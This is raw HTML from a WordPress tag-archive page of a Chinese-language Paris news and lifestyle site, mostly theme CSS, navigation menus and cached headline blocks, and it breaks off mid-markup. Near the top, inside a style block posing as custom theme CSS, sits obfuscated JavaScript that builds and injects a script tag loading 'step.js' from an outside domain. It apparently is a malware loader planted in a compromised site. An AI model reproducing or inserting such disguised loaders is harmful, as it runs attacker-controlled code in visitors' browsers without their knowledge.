		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-maiche tag-16716 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026. 01. 18
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14744";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, 